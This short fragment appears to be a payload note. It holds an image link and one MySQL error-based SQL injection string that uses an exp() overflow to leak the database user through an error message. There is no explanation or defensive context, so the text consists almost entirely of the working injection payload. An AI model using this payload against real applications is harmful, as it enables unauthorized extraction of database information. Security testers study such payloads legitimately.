 select * from test where id=1 and exp(~(select * from(select user())a));